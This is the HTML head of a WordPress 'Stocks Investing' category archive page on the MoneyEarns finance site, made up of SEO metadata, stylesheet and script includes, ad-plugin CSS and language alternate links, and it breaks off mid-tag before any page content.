

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moneyearns.com/category/stocks-investing/?filter_by=random_posts
body_size: 20762
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Stocks Investing Archives - MoneyEarns</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://moneyearns.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://moneyearns.com/wp-content/uploads/2017/01/MoneyEarns-favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://moneyearns.com/category/stocks-investing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stocks Investing Archives - MoneyEarns" />
<meta property="og:url" content="https://moneyearns.com/category/stocks-investing/" />
<meta property="og:site_name" content="MoneyEarns" />
<meta property="article:publisher" content="https://www.facebook.com/pg/Money-Earns-233482513774198" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stocks Investing Archives - MoneyEarns" />
<meta name="twitter:site" content="@Money_Earns" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://moneyearns.com/#person","name":"Money Earns","sameAs":["https://www.facebook.com/pg/Money-Earns-233482513774198","https://twitter.com/Money_Earns"],"image":{"@type":"ImageObject","@id":"https://moneyearns.com/#logo","url":"https://moneyearns.com/wp-content/uploads/2023/02/MoneyEarns-logo.png","contentUrl":"https://moneyearns.com/wp-content/uploads/2023/02/MoneyEarns-logo.png","caption":"MoneyEarns","inLanguage":"en-US","width":"300","height":"90"}},{"@type":"WebSite","@id":"https://moneyearns.com/#website","url":"https://moneyearns.com","name":"MoneyEarns","publisher":{"@id":"https://moneyearns.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://moneyearns.com/category/stocks-investing/#webpage","url":"https://moneyearns.com/category/stocks-investing/","name":"Stocks Investing Archives - MoneyEarns","isPartOf":{"@id":"https://moneyearns.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="MoneyEarns &raquo; Feed" href="https://moneyearns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MoneyEarns &raquo; Comments Feed" href="https://moneyearns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MoneyEarns &raquo; Stocks Investing Category Feed" href="https://moneyearns.com/category/stocks-investing/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moneyearns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='usrStyle-css' href='https://moneyearns.com/wp-content/plugins/universal-star-rating/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://moneyearns.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.68' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moneyearns.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://moneyearns.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='wptables-public-css' href='https://moneyearns.com/wp-content/plugins/wptables/build/css/wptables.min.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://moneyearns.com/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://moneyearns.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://moneyearns.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://moneyearns.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/moneyearns.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/moneyearns.com\/","pluginsUrl":"https:\/\/moneyearns.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://moneyearns.com/wp-content/plugins/wptables/build/js/wptables.min.js?ver=1.3.9' id='wptables-public-js'></script>
<link rel="https://api.w.org/" href="https://moneyearns.com/wp-json/" /><link rel="alternate" type="application/json" href="https://moneyearns.com/wp-json/wp/v2/categories/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moneyearns.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://moneyearns.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="alternate" hreflang="af" href="/af/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ar" href="/ar/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="hy" href="/hy/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="az" href="/az/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="eu" href="/eu/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="be" href="/be/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="bn" href="/bn/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="bs" href="/bs/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="bg" href="/bg/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ca" href="/ca/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ceb" href="/ceb/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="zh" href="/zh/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="zh-tw" href="/zh-tw/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="hr" href="/hr/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="cs" href="/cs/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="da" href="/da/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="nl" href="/nl/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="eo" href="/eo/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="et" href="/et/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="fi" href="/fi/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="fr" href="/fr/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="gl" href="/gl/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ka" href="/ka/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="de" href="/de/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="el" href="/el/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ha" href="/ha/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="hmn" href="/hmn/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="he" href="/he/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="hi" href="/hi/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="hu" href="/hu/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="is" href="/is/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="id" href="/id/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ga" href="/ga/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="it" href="/it/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ja" href="/ja/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="jw" href="/jw/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="km" href="/km/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ko" href="/ko/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="lo" href="/lo/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="la" href="/la/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="lv" href="/lv/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="lt" href="/lt/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="mk" href="/mk/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="mg" href="/mg/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ms" href="/ms/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="mt" href="/mt/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="mi" href="/mi/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="mr" href="/mr/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="mn" href="/mn/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ne" href="/ne/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="no" href="/no/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="pl" href="/pl/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="pt" href="/pt/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="pa" href="/pa/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ro" href="/ro/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="ru" href="/ru/category/stocks-investing?filter_by=random_posts"/><link rel="alternate" hreflang="si" 